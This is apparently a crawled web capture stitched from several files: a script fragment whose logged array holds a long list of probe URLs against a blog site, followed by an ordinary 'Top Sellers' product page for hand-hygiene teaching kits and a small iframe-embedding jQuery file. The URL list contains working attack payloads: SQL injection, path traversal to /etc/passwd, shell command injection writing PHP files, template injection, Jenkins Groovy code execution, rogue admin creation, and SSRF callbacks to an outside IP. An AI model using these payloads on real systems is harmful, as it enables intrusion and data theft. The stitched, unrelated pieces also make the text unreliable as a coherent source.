http://www.meangerms.com/blog/objects/getImage.php?base64Url=YGVjaG8gbnh4eW9reXIgPiBvdmtmLnR4dGA%3D&format=png, http://www.meangerms.com/blog/xgmnnwhqug, http://www.meangerms.com/blog/nglfbqxxqx, http://www.meangerms.com/blog/downloader.php?file=../../../../../../../../../../../../../etc/passwd%00.jpg, http://www.meangerms.com/blog/_config, http://www.meangerms.com/blog/s/qujyz/_/;/META-INF/maven/com.atlassian.jira/atlassian-jira-webapp/pom.xml, http://www.meangerms.com/blog/securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.workflow.cps.CpsFlowDefinition/checkScriptCompile?value=@GrabConfig(disableChecksums=true)%0a@GrabResolver(name=%27test%27,%20root=%27http://aaa%27)%0a@Grab(group=%27package%27,%20module=%27fxmk%27,%20version=%271%27)%0aimport%20Payload;, http://www.meangerms.com/blog/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://127.1.1.1:700, http://www.meangerms.com/blog/api/v1/canal/config/1/1, http://www.meangerms.com/blog/?option=com_contenthistory&view=history&list[ordering]=&item_id=%d&type_id=1&list[select]=extractvalue(1,concat(0x7e,(select%20md5(200864522)),0x7e)), http://www.meangerms.com/blog/a.zip, http://www.meangerms.com/blog/ecp/pezmf.js, http://www.meangerms.com/blog/secure/QueryComponentRendererValue!Default.jspa?assignee=user:admin, http://www.meangerms.com/blog/cgi-bin/slogin/login.py, http://www.meangerms.com/blog/view/action/download_file.php?filename=download_file.php&savename=93458, http://www.meangerms.com/blog/plus/ajax_common.php?act=hotword&query=%E9%8C%A6%27union+/*!50000SeLect*/+1,md5(2090559),3+from+qs_admin%23--, http://www.meangerms.com/blog/api/ping?count=5&host=;echo%20$(expr%20945956690%20%2b%20907061274):945956690:945956690;&port=80&source=1.1.1.1&type=icmp, http://www.meangerms.com/blog/a.tar.bz2, http://www.meangerms.com/blog/rest/beta/repositories/go/group, http://www.meangerms.com/blog/1.zip, http://www.meangerms.com/blog/1.tar.gz, http://www.meangerms.com/blog/admin/event/uploadimg.html, http://www.meangerms.com/blog/include/plugin/payment/alipay/pay.php?id=pay`%20where%201=1%20union%20select%201,2,CONCAT%28md5(202008281)%29,4,5,6,7,8,9,10,11,12%23_, http://www.meangerms.com/blog/?unix:[base64]|http://45.8.158.235:10000/i/bffef3/60a7/alak/, http://www.meangerms.com/blog/oauth/authorize?response_type=${40997*40909}&client_id=acme&scope=openid&redirect_uri=http://test, http://www.meangerms.com/blog/plugins/weathermap/editor.php?plug=0&mapname=udtiah.php&action=set_map_properties&param=&param2=&debug=existing&node_name=&node_x=&node_y=&node_new_name=&node_label=&node_infourl=&node_hover=&node_iconfilename=--NONE--&link_name=&link_bandwidth_in=&link_bandwidth_out=&link_target=&link_width=&link_infourl=&link_hover=&map_title=0b9a99ad5f7b4904353a0c5d1caf17b8&map_legend=Traffic+Load&map_stamp=Created%3A%2B%25b%2B%25d%2B%25Y%2B%25H%3A%25M%3A%25S&map_linkdefaultwidth=7, http://www.meangerms.com/blog/actions/seomatic/meta-container/meta-link-container/?uri={{41884*\\, http://www.meangerms.com/blog/jolokia/exec/com.sun.management:type=DiagnosticCommand/compilerDirectivesAdd/!/tmp!/ishahulahapxaclrfr, http://www.meangerms.com/blog/plus/search.php?keyword=as&typeArr[111%3D@`\\\\%27`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+md5(960575)),1,62)))a+from+information_schema.tables+group+by+a)b)%23@`\\\\%27`+]=a, http://www.meangerms.com/blog/AccessAnywhere/%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cetc%5cpasswd, http://www.meangerms.com/blog/upload/mobile/?c=category&a=asynclist&price_max=1.0%20AND%20(SELECT%201%20FROM(SELECT%20COUNT(*),CONCAT(0x7e,md5(37538894),0x7e,FLOOR(RAND(0)*2))x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%20x)a), http://www.meangerms.com/blog/v2/keys/nqzbfhosqixselnywuoqbnryampdxurq?dir=true, http://www.meangerms.com/blog/UploadFileData?action=upload_file&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&foldername=%2e%2e%2f&filename=pvfmpyrtwzssypwomozd.jsp&filename=1.jpg, http://www.meangerms.com/blog/uapim/upload/grouptemplet?groupid=38&fileType=jsp, http://www.meangerms.com/blog/204868280.txt, http://www.meangerms.com/blog/?m=&c=AjaxPersonal&a=company_focus&company_id[0]=match&company_id[1][0]=aaaaaaa)%20and%20extractvalue(1,concat(0x7e,md5(23202740)))%20--%20a, http://www.meangerms.com/blog/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0Aexpr%20989409461%20-%20814609139%0A%27, http://www.meangerms.com/blog/photo/combine.php?type=javascript&g=core-r7rules/../../../keeymqps.php., http://www.meangerms.com/blog/defaultroot/public/iSignatureHTML.jsp/DocumentEdit.jsp?DocumentID=1%27%20union%20select%20null,null,%27hdlbnb%27||%27yvpeiv%27,null,null,null,null,null,null,null%20from%20dual--, http://www.meangerms.com/blog/defaultroot/public/iSignatureHTML.jsp/DocumentEdit.jsp?DocumentID=1%27%20union%20select%20(select+md5(%27862485843%27)),null,null,null,null,null,null,null,null,null,null--, http://www.meangerms.com/blog/defaultroot/public/iSignatureHTML.jsp/DocumentEdit.jsp?DocumentID=1%27%20union%20select%20(select+SUBSTRING(sys.fn_sqlvarbasetostr(HASHBYTES(%27MD5%27,%27924112761%27)),3,32)),null,null,null,null,null,null,null,null,null,null--, http://www.meangerms.com/blog/opensis/index.php, http://www.meangerms.com/blog/securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.github.config.GitHubTokenCredentialsCreator/createTokenByPassword?apiUrl=http://45.8.158.235:10000/i/b31e23/vhga/ot46/, http://www.meangerms.com/blog/search/members.json?id%60%3D-1%29%2f%2a%2a%2funion%2f%2a1%2a%2fselect%2f%2a%2a%2f1%2C2%2C3%2C4%2C5%2C6%2C7%2C8%2C9%2C10%2C11%2Cmd5(208375733)%2C13%2C14%2C15%2C16%2C17%2C18%2C19%2C20%2C21%2C22%2C23%2C24%2C25%2C26%2C27%2C28%2C29%2C30%2C31%2C32%231=1, http://www.meangerms.com/blog/AgentBoard.XGI?user=\\, http://www.meangerms.com/blog/user/login/checkPermit, http://www.meangerms.com/blog/mobile/auth_mobi.php?isAvatar=37&uid=37&P_VER=0, http://www.meangerms.com/blog/service/~iufo/com.ufida.web.action.ActionServlet?action=nc.ui.iufo.release.InfoReleaseAction&method=createBBSRelease&TreeSelectedID=&TableSelectedID=, http://www.meangerms.com/blog/mobile/auth_mobi.php?isAvatar=6&uid=6&P_VER=0, http://www.meangerms.com/blog/module/smartblog/archive?month=1&year=1&day=1%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,(SELECT%20MD5(1079)),NULL,NULL,NULL,NULL,NULL,NULL,NULL--%20-, http://www.meangerms.com/blog/OAapp/bfapp/buffalo/workFlowService, http://www.meangerms.com/blog/mobile/dbconfigreader.jsp, http://www.meangerms.com/blog/@fs/etc/passwd, http://www.meangerms.com/blog/index.php?s=api/goods_detail&goods_id=1%20and%20updatexml(1,concat(0x7e,md5(202697024),0x7e),1), http://www.meangerms.com/blog/jolokia/read/getDiagnosticOptions, http://www.meangerms.com/blog/fileserver/vzywdo.txt, http://www.meangerms.com/blog/webGui/images/green-on.png/?path=x&site[x][text]=%3C%3Fphp%20printf(md5(7048))%3B%3F%3E, http://www.meangerms.com/blog/nacos/v1/auth/users/?username=prvcxofgbkbtnroj&password=mpdptamhqfrrugcp, http://www.meangerms.com/blog/plugins/web/service/search/auto-completion/domain/en.xml?q=adm, http://www.meangerms.com/blog/proxy.stream?origin=http://45.8.158.235:10000/i/a7b036/m8p6/9tcb/, http://www.meangerms.com/blog/admin.php/common/add_images.html, http://www.meangerms.com/blog/objects/getSpiritsFromVideo.php?base64Url=YGVjaG8gY29xa2hsdWEgPiB6eG52LnR4dGA%3D&format=jpg, http://www.meangerms.com/blog/rest/api/2/user/picker?query=owdhemep, http://www.meangerms.com/blog/v1_0/home/jobfairol/resumelist?jobfair_id=2&keyword=1, http://www.meangerms.com/blog/druid/indexer/v1/sampler, http://www.meangerms.com/blog/account/sy_addmount.php?username=|expr%20810634699%20%2B%20917428815, http://www.meangerms.com/blog/secure/ContactAdministrators!default.jspa, http://www.meangerms.com/blog/plus/ajax_street.php?act=key&key=%E9%8C%A6%27%20union%20select%201,2,3,4,5,6,7,md5(139292),9%23, http://www.meangerms.com/blog/tool/log/c.php?strip_slashes=md5&host=nvcssqdl, http://www.meangerms.com/blog/ispirit/interface/gateway.php, http://www.meangerms.com/blog/checkValid, http://www.meangerms.com/blog/seeyon/wpsAssistServlet?flag=save&realFileType=../../../../ApacheJetspeed/webapps/ROOT/kweqqwxzckxdlgfuwaxi.jsp&fileId=2, http://www.meangerms.com/blog/changePassword?username=axxlrr, http://www.meangerms.com/blog/Data/Log/21_01_01.log, http://www.meangerms.com/blog/apply_sec.cgi, http://www.meangerms.com/blog/Interface/LogReport/LogReport.php?action=execUpdate&fileString=x;echo%20huhrafpxcbxkwqpvqmbu>sikiu.txt, http://www.meangerms.com/blog/plugins/servlet/gadgets/makeRequest?url=https://www.meangerms.com@45.8.158.235:10000/i/683659/ilh4/ompr/, http://www.meangerms.com/blog/include/exportUser.php?type=3&cla=application&func=_exec&opt=(expr%20876944887%20%2B%20871957095)%3Eydcqaicarc, http://www.meangerms.com/blog/mainFunctions/comboxstore.action, http://www.meangerms.com/blog/source/pack/127.0.0.1/download.php?site=1%3Becho+%27%3C%3Fphp+echo+md5%2840041%29%3Bunlink%28__FILE__%29%3B%3F%3E%27+%3E+wshbsy.php%3B, http://www.meangerms.com/blog/admin/?a=Factory();print(985404935%2b908732048);//../, http://www.meangerms.com/blog/19559.php, http://www.meangerms.com/blog/upgrade/detail.jsp/login/LoginSSO.jsp?id=1%20UNION%20SELECT%20md5(204425728)%20as%20id%20from%20HrmResourceManager, http://www.meangerms.com/blog/auth/realms/master/protocol/openid-connect/auth?scope=openid&response_type=code&redirect_uri=valid&state=cfx&nonce=cfx&client_id=security-admin-console&request_uri=http://45.8.158.235:10000/i/48bedb/wrzk/ixvo/, http://www.meangerms.com/blog/api/agent/tabs/agentData, http://www.meangerms.com/blog/Admin/Access/Setup/Default.aspx?Action=createadministrator&adminusername=17918dshxe&adminpassword=10621qulqt&adminemail=11855uankb@test.com&adminname=test, http://www.meangerms.com/blog/?m=Goods&a=showcate&id=103%20UNION%20ALL%20SELECT%20CONCAT%28md5(204248640)%29%23 ]');
		console.log('[FIXED] Element: <a> - https://www.brevis.com/products/441180/bktgflu-book-the-great-influenza => http://www.brevis.com/products/441180/bktgflu-book-the-great-influenza');
		console.log('[FIXED] Element: <img> http://brevis.com/blog/wp-content/uploads/2014/05/great-influenza-book-cover.jpg => https://brevis.com/blog/wp-content/uploads/2014/05/great-influenza-book-cover.jpg');
	}
</script>


</body>
</html>


--- FILE ---
content_type: text/html;charset=ISO-8859-1
request_url: https://www.brevis.com/rc/brevis/pages/top-sellers/index.jsp
body_size: 10158
content:
<!DOCTYPE html>
<html id="tpl" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Top Sellers - Brevis</title>
    <meta name="keywords" content="">
    <meta name="description" content="">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="manifest" href="/manifest.json">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="theme-color" content="#ffffff">
    <link rel="stylesheet" href="/v/1808170149/rc/brevis/css/app.min.css">
    <style>
      body {
        background-color: #000;
        width: 100%;
        overflow: hidden;
      }
      .row-heading {
        background-color: #ed1c24 !important;
        color: #fff !important;
      }
      .product-list-caption {
        height: auto;
      }
      .product-list-image, .product-image {
        height: 100px !important;
      }
      .thumbnail {
        margin-bottom: 10px !important;
      }
      .product-list-title {
        font-weight: 400 !important;
      }
      .product-list-title a {
        color: #fff !important;
      }
      .product-list-price {
        font-weight: 600;
      }
      .owl-carousel .owl-item {
        max-width: 50% !important;
      }
      .owl-theme .owl-controls {
        margin: 0;
      }
    </style>
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <script>
      var init = [];
    </script>
    <script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
      ga('create', 'UA-48485514-1', 'brevis.com');
      ga('send', 'pageview');
    </script>
  </head>
  <body>
<div class="row-heading row">Top Selling Products</div>
<div id="product-list-1" class="owl-carousel product-list text-center">
  <div class="product-list-item">
    <a href="/products/467162/gbpotion-glitterbug-disclosing-lotion-8ounce-pumpbottle" data-item="0" class="thumbnail " target="_parent">
      <span class="product-list-image"><img src="/image/md/gb.potion.16.jpg" alt="GlitterBug&#174; Potion Disclosing Lotion, 8-ounce pump-bottle"></span>
    </a>
    <div class="product-list-caption">
      <h4 class="product-list-title"><a href="/products/467162/gbpotion-glitterbug-disclosing-lotion-8ounce-pumpbottle" data-item="0" target="_parent">GlitterBug&#174; Potion Disclosing Lotion, 8-ounce pump-bottle</a></h4>
      <div class="product-list-price">$22.00</div>
    </div>
  </div>
  <div class="product-list-item">
    <a href="/products/644482/gbpotion12-glitterbug-potion-case-of-12-bottles" data-item="1" class="thumbnail " target="_parent">
      <span class="product-list-image"><img src="/image/md/gb.potion12.jpg" alt="GlitterBug&#174; Potion 12 pack"></span>
    </a>
    <div class="product-list-caption">
      <h4 class="product-list-title"><a href="/products/644482/gbpotion12-glitterbug-potion-case-of-12-bottles" data-item="1" target="_parent">GlitterBug&#174; Potion 12 pack</a></h4>
      <div class="product-list-price">$250.80</div>
    </div>
  </div>
  <div class="product-list-item">
    <a href="/products/619140/gbhsbulb-replacement-glowbar-bulb" data-item="2" class="thumbnail " target="_parent">
      <span class="product-list-image"><img src="/image/md/gbhsbulb.jpg" alt="Replacement GlowBar Bulb 12"></span>
    </a>
    <div class="product-list-caption">
      <h4 class="product-list-title"><a href="/products/619140/gbhsbulb-replacement-glowbar-bulb" data-item="2" target="_parent">Replacement GlowBar Bulb 12</a></h4>
      <div class="product-list-price">$21.60</div>
    </div>
  </div>
  <div class="product-list-item">
    <a href="/products/311491/ggset005us-germbusters-deluxe-kit-with-maxi-view-box" data-item="3" class="thumbnail " target="_parent">
      <span class="product-list-image"><img src="/image/md/GGSET.005.png" alt="GermBusters Deluxe Kit with Maxi View Box."></span>
    </a>
    <div class="product-list-caption">
      <h4 class="product-list-title"><a href="/products/311491/ggset005us-germbusters-deluxe-kit-with-maxi-view-box" data-item="3" target="_parent">GermBusters Deluxe Kit with Maxi View Box.</a></h4>
      <div class="product-list-price">$420.00</div>
    </div>
  </div>
  <div class="product-list-item">
    <a href="/products/108578/gbxkit-glitterbug-gbx-kit-for-teaching-handwashing" data-item="4" class="thumbnail " target="_parent">
      <span class="product-list-image"><img src="/image/md/GBXKit.Potion.jpg" alt="GlitterBug&#174; GBX Handwashing Teaching Kit"></span>
    </a>
    <div class="product-list-caption">
      <h4 class="product-list-title"><a href="/products/108578/gbxkit-glitterbug-gbx-kit-for-teaching-handwashing" data-item="4" target="_parent">GlitterBug&#174; GBX Handwashing Teaching Kit</a></h4>
      <div class="product-list-price">$297.00</div>
    </div>
  </div>
  <div class="product-list-item">
    <a href="/products/466792/glitterbug-powder-35g-bottle" data-item="5" class="thumbnail " target="_parent">
      <span class="product-list-image"><img src="/image/md/GB.PWD.35g.jpg" alt="GlitterBug&#174; Powder 35g Bottle"></span>
    </a>
    <div class="product-list-caption">
      <h4 class="product-list-title"><a href="/products/466792/glitterbug-powder-35g-bottle" data-item="5" target="_parent">GlitterBug&#174; Powder 35g Bottle</a></h4>
      <div class="product-list-price">$24.00</div>
    </div>
  </div>
  <div class="product-list-item">
    <a href="/products/679723/glowbarled-with-charger" data-item="6" class="thumbnail " target="_parent">
      <span class="product-list-image"><img src="/image/md/glowbarledwcharger.jpg" alt="GlowBarLED with Charger"></span>
    </a>
    <div class="product-list-caption">
      <h4 class="product-list-title"><a href="/products/679723/glowbarled-with-charger" data-item="6" target="_parent">GlowBarLED with Charger</a></h4>
      <div class="product-list-price">$148.00</div>
    </div>
  </div>
  <div class="product-list-item">
    <a href="/products/233770/maxilampled" data-item="7" class="thumbnail " target="_parent">
      <span class="product-list-image"><img src="/image/md/LED-Front.jpg" alt="MAXILAMPLED Replacement Lamp for Maxi Box Units"></span>
    </a>
    <div class="product-list-caption">
      <h4 class="product-list-title"><a href="/products/233770/maxilampled" data-item="7" target="_parent">MAXILAMPLED Replacement Lamp for Maxi Box Units</a></h4>
      <div class="product-list-price">$77.00</div>
    </div>
  </div>
  <div class="product-list-item">
    <a href="/products/477617/stgb-glitterbug-reward-stickers" data-item="8" class="thumbnail " target="_parent">
      <span class="product-list-image"><img src="/image/md/st.gb.jpg" alt="GlitterBug Reward Stickers"></span>
    </a>
    <div class="product-list-caption">
      <h4 class="product-list-title"><a href="/products/477617/stgb-glitterbug-reward-stickers" data-item="8" target="_parent">GlitterBug Reward Stickers</a></h4>
      <div class="product-list-price">$1.20</div>
    </div>
  </div>
  <div class="product-list-item">
    <a href="/products/465702/gmtick" data-item="9" class="thumbnail " target="_parent">
      <span class="product-list-image"><img src="/image/md/gm.tick.jpg" alt="Plush Tick Giant Microbe"></span>
    </a>
    <div class="product-list-caption">
      <h4 class="product-list-title"><a href="/products/465702/gmtick" data-item="9" target="_parent">Plush Tick Giant Microbe</a></h4>
      <div class="product-list-price">$12.00</div>
    </div>
  </div>
</div>
<script>
init.push(function() {
  const items = [{"item_name": "GlitterBug&#174; Potion Disclosing Lotion, 8-ounce pump-bottle","item_brand": "Brevis","item_list_name": "Top Sellers","price": 22.00,"quantity": 1,"index": 0},{"item_name": "GlitterBug&#174; Potion 12 pack","item_brand": "Brevis","item_list_name": "Top Sellers","price": 250.80,"quantity": 1,"index": 1},{"item_name": "Replacement GlowBar Bulb 12","item_brand": "Brevis","item_list_name": "Top Sellers","price": 21.60,"quantity": 1,"index": 2},{"item_name": "GermBusters Deluxe Kit with Maxi View Box.","item_brand": "Brevis","item_list_name": "Top Sellers","price": 420.00,"quantity": 1,"index": 3},{"item_name": "GlitterBug&#174; GBX Handwashing Teaching Kit","item_brand": "Brevis","item_list_name": "Top Sellers","price": 297.00,"quantity": 1,"index": 4},{"item_name": "GlitterBug&#174; Powder 35g Bottle","item_brand": "Brevis","item_list_name": "Top Sellers","price": 24.00,"quantity": 1,"index": 5},{"item_name": "GlowBarLED with Charger","item_brand": "Brevis","item_list_name": "Top Sellers","price": 148.00,"quantity": 1,"index": 6},{"item_name": "MAXILAMPLED Replacement Lamp for Maxi Box Units","item_brand": "Brevis","item_list_name": "Top Sellers","price": 77.00,"quantity": 1,"index": 7},{"item_name": "GlitterBug Reward Stickers","item_brand": "Brevis","item_list_name": "Top Sellers","price": 1.20,"quantity": 1,"index": 8},{"item_name": "Plush Tick Giant Microbe","item_brand": "Brevis","item_list_name": "Top Sellers","price": 12.00,"quantity": 1,"index": 9}];
  gtag("event",  "view_item_list",  {
    "item_list_name": "Top Sellers",
    "items": items
  });
  document.querySelector('#product-list-1 a[data-item]').addEventListener('click', function() {
    gtag("event",  "select_item",  {
      "item_list_name": "Top Sellers",
      "items": [
        items[this.dataset.item]
      ]
    }); 
  });
});
</script>
    <script async src="/rc/brevis/js/app.min.js"></script>
    <!-- 1769622733775 -->
  </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.brevis.com/blog/wp-content/uploads/custom-css-js/1556.js?v=6519
body_size: 733
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Oct 03 2018 | 21:39:01 */
jQuery(document).ready(function( $ ){
  var css = 'width:100%; height:280px;border-bottom:1px solid #333';
  var html = '<div style="position: relative; padding-bottom: 280px; height: 0; overflow: hidden; border-bottom:1px solid #333; ">'
           + '<iframe id="top-sellers" src="https://www.brevis.com/rc/brevis/pages/top-sellers/index.jsp"' 
		   + ' style="position: absolute; top:0; left: 0; margin:0; height: 0;max-height: 100%;max-width: 100%;min-height: 100%;min-width: 100%;width: 0;"></iframe>'
		   + '</div>';
  jQuery('#site-header')
    .css('background', '#000')
    .html(html);
	
});

